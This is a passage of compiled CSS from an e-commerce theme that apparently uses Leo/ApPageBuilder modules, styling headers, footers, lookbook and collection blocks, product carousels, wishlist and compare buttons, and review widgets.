        margin-bottom: 10px; } }
  .footer-bottom p {
    margin: 0; }
  .footer-bottom .ApRawHtml span {
    font-weight: 600; }
  .footer-bottom .ApImage {
    text-align: center; }
    @media (min-width: 768px) {
      .footer-bottom .ApImage {
        text-align: right; }
        .rtl .footer-bottom .ApImage {
          text-align: left; } }

#header {
  background: #fff;
  position: relative;
  z-index: 9; }
  #header.navbar-fixed-top {
    position: fixed;
    z-index: 999; }

#category #content-wrapper {
  position: static; }
  #category #content-wrapper .block-category h1 {
    position: absolute;
    left: 0;
    right: 0;
    top: 220px;
    font-weight: 500;
    text-transform: capitalize;
    font-size: 50px;
    color: #fff;
    text-align: center;
    width: 100%;
    margin: 0;
    letter-spacing: -1px; }
    @media (max-width: 1199px) {
      #category #content-wrapper .block-category h1 {
        top: 355px; } }
    @media (max-width: 767px) {
      #category #content-wrapper .block-category h1 {
        position: static;
        color: #222; } }

h1.blog-lastest-title {
  margin: 10px 0 40px;
  text-align: center; }

@media (min-width: 992px) {
  .col-proinfo {
    padding: 0 10px 0 40px; }
    .rtl .col-proinfo {
      padding: 0 40px 0 10px; } }

.hide {
  display: none; }

.form-control {
  font-size: 14px;
  min-height: 37px; }

.btn-secondary:hover, .btn-tertiary:hover {
  color: #fff;
  background-color: #E1DF2D; }

.page-footer a {
  display: inline-block;
  padding: 15px 20px;
  background: #ff708e;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 2px;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s; }
  .page-footer a:hover {
    background: #c32a4a;
    color: #fff; }

.page-search #main > h2 {
  text-align: center;
  margin: 20px 0; }

#main > h1 {
  margin: 20px 0; }

.fancybox-inner .block_newsletter {
  text-align: center;
  border: 1px solid #ddd;
  border-bottom: 0;
  padding: 50px 100px 0;
  width: 600px;
  max-width: 100%; }
  @media (max-width: 767px) {
    .fancybox-inner .block_newsletter {
      padding-left: 10px;
      padding-right: 10px; } }
  .fancybox-inner .block_newsletter .title_block {
    font-size: 30px; }
  .fancybox-inner .block_newsletter form input {
    border: 1px solid #ddd;
    background: #fff; }
  .fancybox-inner .block_newsletter form .btn:hover {
    background: #ddd; }
.fancybox-inner .block-social {
  text-align: center;
  border: 1px solid #ddd;
  border-top: 0;
  padding: 20px 0 50px; }
  .fancybox-inner .block-social li {
    width: 40px;
    height: 40px;
    line-height: 40px; }
    .fancybox-inner .block-social li:hover {
      color: #E1DF2D; }
    .fancybox-inner .block-social li:before {
      font-size: 16px; }

.bottomnav {
  border-bottom: 1px solid #e5e5e5;
  background: #fafafa; }
  .bottomnav .popup-over {
    float: right; }
    .rtl .bottomnav .popup-over {
      float: left; }
    @media (max-width: 767px) {
      .bottomnav .popup-over.language-selector-wrapper, .bottomnav .popup-over.currency-selector {
        float: left;
        margin: 0 5px 0 0; }
        .rtl .bottomnav .popup-over.language-selector-wrapper, .rtl .bottomnav .popup-over.currency-selector {
          float: right; }
        .rtl .bottomnav .popup-over.language-selector-wrapper, .rtl .bottomnav .popup-over.currency-selector {
          margin: 0 0 0 5px; }
        .bottomnav .popup-over.language-selector-wrapper .popup-content, .bottomnav .popup-over.currency-selector .popup-content {
          left: 0;
          right: auto; } }
    .bottomnav .popup-over a.popup-title {
      white-space: nowrap;
      width: auto;
      font-size: 13px;
      text-transform: uppercase;
      padding: 0 0 0 40px; }
      .rtl .bottomnav .popup-over a.popup-title {
        padding: 0 40px 0 0; }
      @media (max-width: 1199px) {
        .bottomnav .popup-over a.popup-title {
          padding: 0 10px; } }
      .bottomnav .popup-over a.popup-title span {
        display: inline-block !important; }
      .bottomnav .popup-over a.popup-title .icon-font {
        display: none; }
      .bottomnav .popup-over a.popup-title .material-icons {
        display: inline-block;
        font-size: 14px;
        vertical-align: -2px; }
      .bottomnav .popup-over a.popup-title .hidden-xs-up {
        display: none !important; }
    .bottomnav .popup-over .popup-content {
      background: #fafafa; }
      .bottomnav .popup-over .popup-content li a {
        background: #fafafa; }
    .bottomnav .popup-over .language-selector img {
      vertical-align: -1px;
      margin: 0 5px 0 0; }
      .rtl .bottomnav .popup-over .language-selector img {
        margin: 0 0 0 5px; }
  .bottomnav .ApRawHtml {
    float: left;
    line-height: 25px;
    padding: 10px 0; }
    .rtl .bottomnav .ApRawHtml {
      float: right; }
    @media (max-width: 767px) {
      .bottomnav .ApRawHtml {
        width: auto;
        text-align: center;
        background: #f1f1f1;
        margin: 0 -10px;
        float: none; } }
    .bottomnav .ApRawHtml p {
      margin: 0; }
  .bottomnav .ApColumn .block {
    margin-bottom: 0; }

@media (max-width: 767px) {
  .rtl .bottomnav .popup-over.language-selector-wrapper .popup-content, .rtl .bottomnav .popup-over.currency-selector .popup-content {
    left: auto;
    right: 0; } }

.box-navh2 {
  padding: 0 50px; }
  @media (max-width: 1199px) {
    .box-navh2 {
      padding: 0; } }
  .box-navh2 .ApQuicklogin {
    float: right; }
    .rtl .box-navh2 .ApQuicklogin {
      float: left; }
    .box-navh2 .ApQuicklogin i {
      display: none;
      font-size: 20px; }
      @media (max-width: 767px) {
        .box-navh2 .ApQuicklogin i {
          display: inline-block; } }
    .box-navh2 .ApQuicklogin span {
      display: block; }
    .box-navh2 .ApQuicklogin a {
      text-transform: uppercase;
      color: #999;
      font-size: 13px;
      vertical-align: top; }
      .box-navh2 .ApQuicklogin a:hover {
        color: #fff; }

.box-lookbook {
  padding-top: 100px; }
  @media (max-width: 1199px) {
    .box-lookbook {
      padding-top: 70px; } }
  @media (max-width: 991px) {
    .box-lookbook {
      padding-top: 30px; } }
  .box-lookbook .ApRawHtml {
    padding: 20px 0; }
    .box-lookbook .ApRawHtml .sub_title--text {
      text-transform: uppercase;
      background-color: #ff4a32;
      color: #fff;
      display: inline-block;
      padding: 2px 10px;
      letter-spacing: 2px; }
    .box-lookbook .ApRawHtml h2 {
      font-size: 32px;
      margin-bottom: 30px;
      text-transform: capitalize;
      margin: 20px 0 30px; }
    .box-lookbook .ApRawHtml .rte-setting {
      color: #67747c;
      margin: 0 0 30px;
      line-height: 30px; }
    .box-lookbook .ApRawHtml .btn {
      padding: 12px 20px;
      background: #E1DF2D;
      border: 1px solid #E1DF2D;
      color: #fff;
      text-transform: uppercase;
      font-weight: 700;
      font-size: 14px;
      letter-spacing: 1px;
      -webkit-transition: all 0.4s;
      -o-transition: all 0.4s;
      transition: all 0.4s;
      border-radius: 0; }
      .box-lookbook .ApRawHtml .btn:hover {
        background: #fff;
        color: #E1DF2D; }
  .box-lookbook .ApImage img {
    max-width: 100%; }
  @media (min-width: 768px) {
    .box-lookbook .ApImage {
      max-width: 50%; }
      .box-lookbook .ApImage:nth-child(1) {
        position: absolute;
        left: 10px;
        top: 20px;
        z-index: 1; }
        .rtl .box-lookbook .ApImage:nth-child(1) {
          right: 10px;
          left: auto; }
      .box-lookbook .ApImage:nth-child(2) {
        position: absolute;
        right: 50px;
        top: 0px;
        z-index: 2; }
        .rtl .box-lookbook .ApImage:nth-child(2) {
          left: 50px;
          right: auto; } }
  @media (max-width: 767px) {
    .box-lookbook .ApImage {
      width: 50%;
      float: left; }
      .rtl .box-lookbook .ApImage {
        float: right; }
      .box-lookbook .ApImage img {
        width: 100% !important; }
      .box-lookbook .ApImage:nth-child(1) {
        padding: 0 10px 0 0; }
        .rtl .box-lookbook .ApImage:nth-child(1) {
          padding: 0 0 0 10px; }
      .box-lookbook .ApImage:nth-child(2) {
        padding: 0 0 0 10px; }
        .rtl .box-lookbook .ApImage:nth-child(2) {
          padding: 0 10px 0 0; } }

.box-collectiontop {
  padding: 80px 0; }
  @media (max-width: 991px) {
    .box-collectiontop {
      padding-top: 40px 0; } }
  .box-collectiontop .title_block {
    font-size: 34px;
    letter-spacing: -1px;
    text-align: center;
    text-transform: capitalize;
    padding: 0;
    margin: 10px 0 30px; }
  .box-collectiontop .col-left img {
    width: 100%;
    height: auto;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
  .box-collectiontop .col-left .cate_content {
    display: block;
    position: relative; }
    .box-collectiontop .col-left .cate_content span.name {
      font-size: 36px;
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      left: 0;
      right: 0;
      text-align: center;
      color: #fff;
      font-weight: 500;
      text-transform: capitalize;
      line-height: 1.5; }
      .box-collectiontop .col-left .cate_content span.name .num {
        display: block;
        font-size: 14px;
        font-weight: normal; }
    .box-collectiontop .col-left .cate_content:hover img {
      -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
      transform: scale(1.1);
      -webkit-filter: brightness(50%);
      filter: brightness(50%); }
  .box-collectiontop .block {
    overflow: hidden;
    margin: 0;
    position: relative; }
  .box-collectiontop .col-right .block {
    width: 50%;
    float: left; }
    .rtl .box-collectiontop .col-right .block {
      float: right; }
  .box-collectiontop .col-right .widget-category_image {
    height: 267px;
    background: #8097bc;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
    @media (max-width: 1199px) {
      .box-collectiontop .col-right .widget-category_image {
        height: 214px; } }
    @media (max-width: 991px) {
      .box-collectiontop .col-right .widget-category_image {
        width: 100%;
        height: 130px; } }
    .box-collectiontop .col-right .widget-category_image:hover {
      background: #324056; }
    .box-collectiontop .col-right .widget-category_image:nth-last-child(2) {
      background: #c19e86; }
      .box-collectiontop .col-right .widget-category_image:nth-last-child(2):hover {
        background: #524034; }
    .box-collectiontop .col-right .widget-category_image a {
      position: absolute;
      top: 0;
      left: 0;
      right: 0;
      bottom: 0;
      font-size: 36px;
      font-weight: 500;
      color: #fff;
      text-transform: capitalize;
      text-align: center; }
      @media (max-width: 1199px) {
        .box-collectiontop .col-right .widget-category_image a {
          font-size: 30px; } }
    .box-collectiontop .col-right .widget-category_image .cate_content {
      position: absolute;
      left: 0;
      right: 0;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%); }
      .box-collectiontop .col-right .widget-category_image .cate_content span.name {
        font-size: 36px;
        display: block;
        line-height: 1.5; }
        .box-collectiontop .col-right .widget-category_image .cate_content span.name .num {
          display: block;
          font-size: 14px;
          font-weight: normal; }
      .box-collectiontop .col-right .widget-category_image .cate_content img {
        height: auto;
        width: auto; }
      .box-collectiontop .col-right .widget-category_image .cate_content .cover-img {
        margin-bottom: 20px; }
  .box-collectiontop .col-right .ApImage img {
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
  .box-collectiontop .col-right .ApImage:hover img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
    -webkit-filter: brightness(50%);
    filter: brightness(50%); }
  @media (min-width: 992px) {
    .box-collectiontop .col-right .ApImage:nth-last-child(3) {
      clear: both; } }

@media (min-width: 992px) {
  .ApProductList .ajax_block_product.col-lg-3:nth-child(4n+1) {
    clear: both; } }
@media (min-width: 481px) and (max-width: 991px) {
  .ApProductList .ajax_block_product.col-xs-6:nth-child(2n+1) {
    clear: both; } }

.box-comment {
  padding: 80px 0 30px; }
  @media (max-width: 991px) {
    .box-comment {
      padding: 50px 0 10px; } }
  .box-comment *::selection {
    background: none;
    color: inherit; }
  .box-comment .block-carousel-container {
    padding: 0 20px 0 140px;
    font-size: 16px;
    line-height: 30px;
    position: relative; }
    .rtl .box-comment .block-carousel-container {
      padding: 0 140px 0 20px; }
    .box-comment .block-carousel-container:before {
      content: "\f10d";
      font-family: "FontAwesome";
      font-size: 20px;
      color: #999;
      position: absolute;
      top: 0px;
      left: 0; }
      .rtl .box-comment .block-carousel-container:before {
        right: 0;
        left: auto; }
    .box-comment .block-carousel-container img {
      position: absolute;
      left: 30px;
      width: 80px;
      top: 0; }
      .rtl .box-comment .block-carousel-container img {
        right: 30px;
        left: auto; }
    .box-comment .block-carousel-container .quotes-rate {
      font-size: 12px;
      color: #efb435;
      margin: 0; }
    .box-comment .block-carousel-container h4 {
      color: #999;
      font-weight: 300;
      font-size: 16px;
      margin: 0 0 20px; }
      .box-comment .block-carousel-container h4 span {
        color: #333;
        font-weight: 500; }
  .box-comment .owl-carousel {
    cursor: move; }

.box-onlineservice {
  overflow: hidden; }
  .box-onlineservice .ApColumn .block {
    margin-bottom: 0; }
  .box-onlineservice p {
    margin: 0; }
  .box-onlineservice .ApRawHtml {
    padding: 65px 20px;
    position: relative;
    text-align: center;
    line-height: 26px;
    color: #67747c; }
    @media (max-width: 767px) {
      .box-onlineservice .ApRawHtml {
        padding: 40px 20px;
        border-bottom: 1px solid #f5f5f5; } }
    .box-onlineservice .ApRawHtml h4 {
      font-size: 20px;
      color: #26282b;
      margin: 23px 0 10px; }
    @media (min-width: 768px) {
      .box-onlineservice .ApRawHtml:before {
        content: "";
        top: -99px;
        bottom: -99px;
        left: 0;
        width: 1px;
        background: #f5f5f5;
        position: absolute; } }
  @media (min-width: 768px) {
    .box-onlineservice .ApColumn:last-child .ApRawHtml:after {
      content: "";
      top: -99px;
      bottom: -99px;
      right: 0;
      width: 1px;
      background: #f5f5f5;
      position: absolute; } }
  @media (max-width: 767px) {
    .box-onlineservice .ApColumn:last-child .ApRawHtml {
      border-bottom: 0; } }

.box-freestandar .title_block {
  padding: 40px 0;
  letter-spacing: 5px;
  text-transform: uppercase;
  font-size: 14px;
  text-align: center;
  font-weight: 400;
  margin: 0; }
  .box-freestandar .title_block span {
    color: #ff708e;
    letter-spacing: 0;
    font-weight: 500; }
.box-freestandar .ApColumn .block {
  margin-bottom: 0; }

.box-productstabs {
  padding: 50px 0; }
  @media (max-width: 991px) {
    .box-productstabs {
      padding: 30px 0; } }
  @media (min-width: 992px) {
    .box-productstabs .title_block {
      float: left;
      padding: 10px 10px 10px 0;
      margin: 0;
      background: #fff;
      position: relative; }
      .rtl .box-productstabs .title_block {
        float: right; }
      .rtl .box-productstabs .title_block {
        padding: 10px 0 10px 10px; }
      .box-productstabs .title_block:before {
        content: "";
        width: 999px;
        height: 1px;
        background: #e5e5e5;
        position: absolute;
        bottom: 15px;
        left: 100%; }
        .rtl .box-productstabs .title_block:before {
          right: 100%;
          left: auto; }
    .box-productstabs .nav-tabs {
      text-align: center;
      padding-bottom: 30px; } }
  .box-productstabs .nav-tabs {
    font-size: 0px; }
    @media (max-width: 991px) {
      .box-productstabs .nav-tabs {
        text-align: center; } }
    .box-productstabs .nav-tabs .nav-item {
      float: none;
      padding: 0 2px;
      margin: 0;
      border: 0;
      display: inline-block;
      vertical-align: top;
      background: #fff; }
      .box-productstabs .nav-tabs .nav-item a {
        display: block;
        border: 0;
        padding: 5px 0;
        margin: 0 15px;
        border-radius: 0;
        -webkit-transition: all 0.4s;
        -o-transition: all 0.4s;
        transition: all 0.4s;
        color: #333;
        font-size: 16px;
        font-weight: 500;
        border-bottom: 2px solid transparent;
        font-family: "Oswald", sans-serif; }
        .box-productstabs .nav-tabs .nav-item a:hover {
          background: #fff;
          color: #E1DF2D; }
        .box-productstabs .nav-tabs .nav-item a.active {
          background: #fff;
          color: #E1DF2D;
          border-bottom: 2px solid #E1DF2D; }

.box-collecttion .ApRawHtml {
  padding: 30px;
  max-width: 765px;
  margin: auto; }
  @media (min-width: 1200px) {
    .box-collecttion .ApRawHtml {
      margin-top: 30px; } }
  @media (min-width: 1500px) {
    .box-collecttion .ApRawHtml {
      margin-top: 100px; } }
  .box-collecttion .ApRawHtml .sub_title--text {
    text-transform: uppercase;
    background-color: #ff4a32;
    color: #fff;
    display: inline-block;
    padding: 2px 10px;
    letter-spacing: 2px; }
  .box-collecttion .ApRawHtml h2 {
    font-size: 32px;
    margin-bottom: 30px;
    text-transform: capitalize;
    margin: 20px 0 30px; }
  .box-collecttion .ApRawHtml .rte-setting {
    color: #67747c;
    margin: 0 0 30px;
    line-height: 30px; }
  .box-collecttion .ApRawHtml .btn {
    padding: 12px 20px;
    background: #E1DF2D;
    border: 1px solid #E1DF2D;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 14px;
    letter-spacing: 1px;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s;
    border-radius: 0; }
    .box-collecttion .ApRawHtml .btn:hover {
      background: #fff;
      color: #E1DF2D; }
.box-collecttion .ApColumn .block {
  margin-bottom: 0; }

.box-imageh3 {
  padding: 80px 0; }
  @media (max-width: 991px) {
    .box-imageh3 {
      padding: 40px 0; } }
  .box-imageh3 .ApColumn .block {
    margin-bottom: 0; }
  @media (max-width: 480px) {
    .box-imageh3 .col-imgleft .ApImage {
      width: 50%;
      float: left; }
      .rtl .box-imageh3 .col-imgleft .ApImage {
        float: right; } }

.box-productfull {
  border-bottom: 1px solid #e5e5e5;
  overflow: hidden; }
  @media (min-width: 992px) {
    .box-productfull .col-firt:before {
      content: "";
      top: -99px;
      bottom: -99px;
      right: 0;
      position: absolute;
      width: 1px;
      background: #e5e5e5; }
      .rtl .box-productfull .col-firt:before {
        left: 0;
        right: auto; } }
  @media (max-width: 991px) {
    .box-productfull .col-firt {
      border-bottom: 1px solid #e5e5e5; } }
  .box-productfull .ApProductCarousel {
    padding: 40px 40px 0; }
    @media (max-width: 991px) {
      .box-productfull .ApProductCarousel {
        padding: 40px 0 0; } }
  .box-productfull .ApImage {
    margin: 0 -10px;
    position: relative;
    overflow: hidden;
    z-index: 3; }
    .box-productfull .ApImage .title_block {
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      left: 0;
      right: 0;
      margin: 0;
      font-size: 36px;
      color: #fff; }
    .box-productfull .ApImage > a {
      display: block; }
      .box-productfull .ApImage > a:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        z-index: 1;
        -webkit-transition: all 0.4s;
        -o-transition: all 0.4s;
        transition: all 0.4s;
        opacity: 0;
        filter: alpha(opacity=0);
        background: rgba(0, 0, 0, 0.2); }
      .box-productfull .ApImage > a:hover:before {
        opacity: 1;
        filter: alpha(opacity=100);
        top: 30px;
        left: 30px;
        right: 30px;
        bottom: 30px; }

.box-cateh5 {
  padding: 20px 10px 0; }
  .box-cateh5 .widget-category_image {
    position: relative;
    text-align: center; }
    .box-cateh5 .widget-category_image .cate_content {
      display: block; }
      .box-cateh5 .widget-category_image .cate_content span {
        display: block; }
      .box-cateh5 .widget-category_image .cate_content img {
        width: 100%;
        height: auto; }
      .box-cateh5 .widget-category_image .cate_content > span:last-child {
        font-size: 60px;
        font-weight: 700;
        color: #fff;
        text-transform: capitalize;
        position: absolute;
        top: 50%;
        left: 0;
        right: 0;
        padding: 0 10px;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        -webkit-appearance: none;
        -moz-appearance: none;
        -ms-appearance: none;
        -o-appearance: none;
        appearance: none; }
        @media (max-width: 991px) {
          .box-cateh5 .widget-category_image .cate_content > span:last-child {
            font-size: 40px; } }
        @media (min-width: 481px) and (max-width: 767px) {
          .box-cateh5 .widget-category_image .cate_content > span:last-child {
            font-size: 30px;
            font-weight: 500; } }
  .box-cateh5 .ApImage {
    position: relative; }
    .box-cateh5 .ApImage .image_description {
      position: absolute;
      top: 50%;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      left: 0;
      right: 0;
      padding: 0 10px;
      font-size: 16px;
      font-weight: 500;
      color: #fff;
      text-align: center;
      z-index: 2;
      text-transform: uppercase;
      line-height: 1.5; }
      .box-cateh5 .ApImage .image_description p {
        margin: 0; }
      .box-cateh5 .ApImage .image_description strong {
        font-size: 60px;
        color: #fff;
        display: block;
        text-transform: capitalize; }

.box-lookbookh5 .ApColumn .block {
  margin-bottom: 0; }
.box-lookbookh5 .ApImage {
  position: relative;
  text-align: center;
  overflow: hidden; }
  .box-lookbookh5 .ApImage .image_description {
    text-transform: capitalize;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    padding: 0 10px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    font-size: 60px;
    font-weight: 500;
    letter-spacing: -1px;
    color: #fff;
    line-height: 1.2; }
    .box-lookbookh5 .ApImage .image_description span {
      display: block;
      font-size: 16px;
      text-transform: uppercase;
      margin-bottom: 10px;
      letter-spacing: 0; }
  @media (min-width: 768px) and (max-width: 992px) {
    .box-lookbookh5 .ApImage img {
      width: auto !important;
      max-height: 700px; } }
.box-lookbookh5 .ApProductCarousel {
  padding: 0 20px;
  max-width: 800px;
  margin: auto;
  padding-top: 80px; }
  @media (max-width: 1199px) {
    .box-lookbookh5 .ApProductCarousel {
      padding-top: 50px; } }
  @media (max-width: 992px) {
    .box-lookbookh5 .ApProductCarousel {
      padding-top: 20px; } }
  .box-lookbookh5 .ApProductCarousel .title_block {
    font-size: 28px;
    font-weight: 700;
    color: #E1DF2D;
    line-height: 30px;
    margin: 0 0 30px; }
    @media (min-width: 768px) {
      .box-lookbookh5 .ApProductCarousel .title_block {
        float: left;
        padding: 0 30px 0 0; }
        .rtl .box-lookbookh5 .ApProductCarousel .title_block {
          float: right; }
        .rtl .box-lookbookh5 .ApProductCarousel .title_block {
          padding: 0 0 0 30px; } }
    @media (max-width: 767px) {
      .box-lookbookh5 .ApProductCarousel .title_block {
        margin: 0 0 10px; } }
  .box-lookbookh5 .ApProductCarousel .sub-title-widget {
    margin: 0 0 30px;
    line-height: 30px;
    color: #67747c;
    text-align: center; }
    @media (min-width: 768px) {
      .box-lookbookh5 .ApProductCarousel .sub-title-widget {
        text-align: right; }
        .rtl .box-lookbookh5 .ApProductCarousel .sub-title-widget {
          text-align: left; } }
  .box-lookbookh5 .ApProductCarousel .owl-pagination {
    text-align: center; }

.box-productsh5 {
  padding: 40px 30px 40px; }
  @media (max-width: 991px) {
    .box-productsh5 {
      padding-left: 20px;
      padding-right: 20px; } }
  .box-productsh5 .ApProductCarousel {
    max-width: 1720px;
    margin: auto; }
  .box-productsh5 .ApColumn .title_block {
    color: #E1DF2D;
    font-weight: 700; }

.box-shippingh5 {
  text-align: center; }
  .box-shippingh5 .ApRawHtml {
    margin: 0;
    background-color: #f1f1f1;
    padding: 65px 10px; }
    .box-shippingh5 .ApRawHtml .ico-service {
      font-size: 16px;
      color: #E1DF2D;
      font-weight: 500;
      display: inline-block;
      width: 45px;
      height: 45px;
      border-radius: 50%;
      line-height: 45px;
      background: #fff;
      -moz-box-shadow: 0 0 0 2px #E1DF2D inset;
      -webkit-box-shadow: 0 0 0 2px #E1DF2D inset;
      -o-box-shadow: 0 0 0 2px #E1DF2D inset;
      -ms-box-shadow: 0 0 0 2px #E1DF2D inset;
      box-shadow: 0 0 0 2px #E1DF2D inset;
      -webkit-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
      -o-transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87);
      transition: all 0.3s 0.1s cubic-bezier(0.44, 0.13, 0.48, 0.87); }
    .box-shippingh5 .ApRawHtml:hover .ico-service {
      -moz-box-shadow: 0 0 0 25px #E1DF2D inset;
      -webkit-box-shadow: 0 0 0 25px #E1DF2D inset;
      -o-box-shadow: 0 0 0 25px #E1DF2D inset;
      -ms-box-shadow: 0 0 0 25px #E1DF2D inset;
      box-shadow: 0 0 0 25px #E1DF2D inset;
      color: #fff; }
    .box-shippingh5 .ApRawHtml .title_block {
      font-size: 20px;
      color: #26282b;
      margin: 23px 0 10px; }
    .box-shippingh5 .ApRawHtml .text_service {
      margin-bottom: 0;
      line-height: 26px; }
  .box-shippingh5 .ApColumn:nth-child(2) .ApRawHtml {
    background-color: #e9e9e9; }

.star_content .star {
  width: 14px;
  height: 14px;
  background: none;
  color: #ccc;
  text-align: center;
  font-size: 14px;
  line-height: 14px; }
  .star_content .star:before {
    font-family: "FontAwesome";
    content: "\f005"; }
  .star_content .star.star_hover, .star_content .star.star_on {
    color: #ffb136; }

.footer_links:after {
  content: "";
  display: block;
  clear: both; }
.footer_links li {
  float: left;
  margin: 0 15px 0 0; }
  .rtl .footer_links li {
    float: right; }
  .rtl .footer_links li {
    margin: 0 0 0 15px; }
  .footer_links li a {
    display: -webkit-inline-box;
    display: -moz-inline-box;
    display: inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -moz-box-align: center;
    box-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    -ms-align-items: center;
    -o-align-items: center;
    align-items: center;
    -ms-flex-align: center;
    background: none;
    color: #666;
    border: 0; }
    .footer_links li a i {
      width: 20px;
      height: 20px;
      line-height: 20px;
      text-align: center;
      background: #666;
      color: #fff;
      margin: 0 5px 0 0;
      border-radius: 15px;
      font-size: 14px; }
      .rtl .footer_links li a i {
        margin: 0 0 0 5px; }
    .footer_links li a:hover {
      color: #E1DF2D;
      background: none; }
      .footer_links li a:hover i {
        background: #E1DF2D; }

.list-wishlist .table .view-wishlist-product {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: inline-box;
  display: -webkit-inline-flex;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }

.send-wishlist .leo-send-wishlist-button {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: inline-box;
  display: -webkit-inline-flex;
  display: -moz-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
  -ms-flex-align: center; }

.btn-primary.leo-save-wishlist-bt .cssload-speeding-wheel {
  border: 2px solid #fff;
  border-left-color: transparent;
  border-right-color: transparent; }

.leo-compare-wishlist-button {
  display: inline-block;
  vertical-align: top; }
  .leo-compare-wishlist-button .leo-wishlist-button-dropdown {
    vertical-align: top; }
  .leo-compare-wishlist-button .leo-compare-button,
  .leo-compare-wishlist-button .leo-wishlist-button {
    padding: 0;
    margin: 0 1px 0 5px;
    display: inline-block;
    vertical-align: top;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    border-radius: 0;
    background: #fff;
    color: #333;
    position: relative; }
    .rtl .leo-compare-wishlist-button .leo-compare-button, .rtl
    .leo-compare-wishlist-button .leo-wishlist-button {
      margin: 0 5px 0 1px; }
    .leo-compare-wishlist-button .leo-compare-button:hover,
    .leo-compare-wishlist-button .leo-wishlist-button:hover {
      background: #fff;
      color: #E1DF2D; }
      .leo-compare-wishlist-button .leo-compare-button:hover span span,
      .leo-compare-wishlist-button .leo-wishlist-button:hover span span {
        display: block; }
    .leo-compare-wishlist-button .leo-compare-button span span,
    .leo-compare-wishlist-button .leo-wishlist-button span span {
      position: absolute;
      height: 20px;
      line-height: 20px;
      bottom: 100%;
      transform: translateX(-50%);
      left: 50%;
      margin-bottom: 10px;
      background: #292929;
      color: #fff;
      font-size: 9px;
      letter-spacing: 1px;
      padding: 0 10px;
      border-radius: 3px;
      text-transform: capitalize;
      display: none; }
      .leo-compare-wishlist-button .leo-compare-button span span:before,
      .leo-compare-wishlist-button .leo-wishlist-button span span:before {
        content: "";
        position: absolute;
        top: 100%;
        left: 50%;
        margin-left: -5px;
        border: 5px solid transparent;
        border-top-color: #292929; }
    .leo-compare-wishlist-button .leo-compare-button span.cssload-speeding-wheel,
    .leo-compare-wishlist-button .leo-wishlist-button span.cssload-speeding-wheel {
      position: absolute;
      top: 12px;
      left: 0;
      right: 0;
      bottom: 0;
      background: #fff; }
    .leo-compare-wishlist-button .leo-compare-button i,
    .leo-compare-wishlist-button .leo-wishlist-button i {
      font-size: 16px; }

#leo_product_reviews_block_extra .reviews_note > span {
  display: none; }
#leo_product_reviews_block_extra .reviews_advices a {
  color: #999;
  font-size: 12px;
  font-weight: normal; }
  #leo_product_reviews_block_extra .reviews_advices a:hover {
    color: #333; }
  #leo_product_reviews_block_extra .reviews_advices a i {
    font-size: 14px;
    vertical-align: -3px;
    font-size: 14px; }

.turnoff-popup-wrapper {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
  text-align: center; }
  .turnoff-popup-wrapper input {
    vertical-align: -2px;
    margin: 0 5px 0 0; }
    .rtl .turnoff-popup-wrapper input {
      margin: 0 0 0 5px; }
  .turnoff-popup-wrapper input, .turnoff-popup-wrapper label {
    cursor: pointer; }
  .turnoff-popup-wrapper label {
    color: #999;
    font-size: 12px; }

.p-totalitem p {
  margin: 0;
  line-height: 25px; }
@media (max-width: 991px) {
  .p-totalitem {
    display: none; } }

.leo-fake-button {
  display: none; }

.form-control-label sup {
  color: #f00; }

td.comparison_infos .leo-compare-review-dropdown {
  display: inline-block; }

.footer_link .btn {
  padding: 10px 15px;
  font-size: 12px; }
  .footer_link .btn i {
    vertical-align: -5px; }

.featured-products {
  margin-top: 50px; }

.box-sliderh6 .ApColumn .block {
  margin-bottom: 0; }

.box-lookbookh6 .ApColumn .block {
  margin-bottom: 0; }
@media (min-width: 1200px) {
  .box-lookbookh6 .products_block {
    padding: 0 0 0 50px; }
